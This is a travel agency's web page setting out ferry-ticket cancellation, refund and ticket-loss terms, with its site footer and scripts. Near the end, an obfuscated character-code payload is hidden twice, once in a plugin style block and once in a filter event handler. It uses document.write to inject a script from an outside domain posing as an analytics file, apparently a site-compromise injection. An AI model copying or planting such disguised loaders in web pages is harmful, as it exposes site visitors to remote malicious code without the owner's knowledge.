<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div id="bread-n-msg"><div class="woocommerce"></div></div><div class="main"><article id="post-3730" class="post-3730 page type-page status-publish hentry"><div class="main_container header_banner"></div><div class="main_content"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/en/filippis-tours-greece/">Home</a></span> › <span class="breadcrumb_last" aria-current="page">Terms &#038; Cancellation Policy</span></span></div></div><div class="main_content"><h1 class="page_title">Terms &#038; Cancellation Policy</h1><div class="page_content"><div data-elementor-type="wp-post" data-elementor-id="3730" class="elementor elementor-3730"><section class="elementor-section elementor-top-section elementor-element elementor-element-10b0f8ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10b0f8ea" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-217914d1" data-id="217914d1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e4c746a elementor-widget elementor-widget-text-editor" data-id="5e4c746a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div id="elementor-tab-content-2273" class="elementor-tab-content elementor-clearfix elementor-active" role="tabpanel"><p><span style="color: #e94e35;"><strong>Cancellation &amp; Refund Policy</strong></span>, depends on the regulations of each ferry company and could vary from one to another.</p><p>• <a href="https://www.filippistours.gr/en/ferry-tickets-greek-ferries/" target="_blank" rel="noopener">Tickets</a> can only be cancelled in accordance with the following conditions, as you hold refundable tickets :</p><p>o Up to 15 days before departure (up to 30 days for <a href="https://www.italia.it/en" target="_blank" rel="noopener">Adriatic Sea Routes</a>): 100% refund.<br />o Up to 8 days before departure: 75 % refund.<br />o Up to 24 hours before departure: 50 % refund or change the status of the ticket into OPEN.<br />o «Super Economy», early booking or tickets subject to any any particular offer are non-refundable, non-changeable (*only for «Super Economy»), after booking for any reason.</p><p> </p><p>• <span style="color: #e94e35;">«Non-Show»</span> : In case of traveller non-show, for any reason, no refund can be provided.</p><p> </p><p>• <strong><span style="color: #e94e35;">IMPORTANT</span></strong> : In order to receive any refund, the actual printed tickets <span style="text-decoration: underline;">including all the coupons</span>, must be returned to us so that </p><p>we can proceed to money refund :</p><p><strong> </strong></p><p><strong><a href="https://www.filippistours.gr/en/filippis-tours-greece/" target="_blank" rel="noopener">Filippis Tours</a></strong><br />Akti Tzelepi 3<br /><a href="https://www.destinationpiraeus.com/index.php" target="_blank" rel="noopener">Piraeus</a>, 18531, <a href="https://www.visitgreece.gr/" target="_blank" rel="noopener">Greece</a>.<br />tel 0030 210 41 33 417</p><p> </p><p>• Our booking fee is non-refundable and, apart from the above-mentioned fees, a cancellation fee of 5 EUR per ticket is also applied. (VAT 24% included on all fees)</p><p> </p><p>• If you request to change your printed tickets from 14 days to 48 hours before departure, you will have to receive your new tickets from our offices in Piraeus or arrange courier delivery in Greece with us, because of the upcoming departure date.</p><p> </p><p>• In case you have already received via courier the printed tickets that you wish to change, you must deliver them back to our office in Piraeus, in person or via mail or courier, in order to receive your new tickets.</p><p> </p><p>• <span style="color: #e94e35;">Change &amp; Cancellation requests</span> are taken into consideration <a href="https://www.filippistours.gr/en/contact/" target="_blank" rel="noopener"><span style="color: #e94e35;">during office working hours</span></a>. Please feel free to check working hours on our web site and consider that the office will remain closed on official public holidays in Greece. In case the request is made while the office is closed, it will not be handled when it is sent, but on the earliest date and time that our agents could handle the case according to the opening hours of our Office.</p><p>• Tickets can be changed only once and cannot be cancelled or changed again.</p><p>• Instead of cancelling your tickets, you can turn them to <span style="color: #e94e35;">OPEN status</span>, 24 hours prior to the departure time, without any extra charges. These tickets will be valid, for the same route and the same company, for a limited period within which you must contact us to set the new date of your trip.</p><p> </p><p>• <span style="color: #e94e35;">Ticket Loss</span>: In case of ticket loss, passenger should purchase a new one in order to sail and report the loss to the company, mentioning the departure date, the route and the number of the lost ticket, as well as, the number of the new one (photocopy). Once it’s proved that the ticket has not been used, after a thorough search within the company’s database and within one month from the trip’s date, then the passenger is entitled to a new ticket of the same amount directly from the company.</p></div></div></div></div></div></div></section></div></div></div></article></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>(+30) 210 4133417 / (+30) 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>(+30) 210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>3 Akti Tzelepi str, Piraeus, Attica, Greece, 18531</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-en-container"><ul id="menu-top-bar-left-en" class="menu"><li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="https://www.filippistours.gr/en/company-profile-english/">About Us</a></li><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.filippistours.gr/en/location/">Location</a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.filippistours.gr/en/contact/">Contact</a></li><li id="menu-item-7556" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3730 current_page_item menu-item-7556"><a href="https://www.filippistours.gr/en/terms-of-participation/" aria-current="page">Terms &#038; Cancellation Policy</a></li></ul></div></div><div><span class="gammafooter widget-title">Follow Us on …</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Working Hours</span><div class="textwidget custom-html-widget"><strong>November to March</strong><br />
Monday - Friday, 07:30 - 19:30<br />
Saturday, 08:30 - 17:30<br/>
Sunday, Closed<br/>
<br />
<strong>October & April</strong><br />
Monday - Friday, 06:30 - 19:30<br />
Saturday, 06:30 - 17:30<br/>
Sunday, Closed<br/>
<br />
<strong>May & September</strong><br />
Monday - Friday, 06:15 - 20:00<br />
Saturday, 06:15 - 19:00<br/>
Sunday, Closed<br/>
<br />
<strong>June to August</strong><br />
Monday - Friday, 06:15 - 20:30<br />
Saturday, 06:15 - 19:30<br/>
Sunday, Closed<br/>
<br/>
Closed during all official holidays of the Greek state.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Services</span><div class="menu-footer-en-container"><ul id="menu-footer-en" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://www.filippistours.gr/en/ferry-tickets-greek-ferries/">Ferry Tickets</a></li><li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://www.filippistours.gr/en/air-tickets-greece/">Air Tickets</a></li><li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.filippistours.gr/en/hotel-bookings-page/">Hotel Bookings</a></li><li id="menu-item-3721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3721"><a href="https://www.filippistours.gr/en/taxidia/holiday-packages/">Holiday Packages</a></li><li id="menu-item-3722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3722"><a href="https://www.filippistours.gr/en/taxidia/cruises-in-greece/">Cruises in Greece</a></li><li id="menu-item-3723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3723"><a href="https://www.filippistours.gr/en/taxidia/sightseeing-in-greece/">Sightseeing in Greece</a></li><li id="menu-item-3724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3724"><a href="https://www.filippistours.gr/en/taxidia/private-tours-greece/">Private Tours in Greece</a></li><li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://www.filippistours.gr/en/greece-athens-transfers/">Private Transfers In Greece</a></li><li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://www.filippistours.gr/en/group-services/">Group Services in Greece</a></li><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://www.filippistours.gr/en/rent-a-car-greece/">Rent a Car in Athens</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=en; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/www.filippistours.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.filippistours.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.filippistours.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5df750a793"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3730,"title":"Terms%20of%20Participation%20-%20Travel%20Services%20%7C%20Filippis%20Tours","excerpt":"","featuredImage":!1}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" 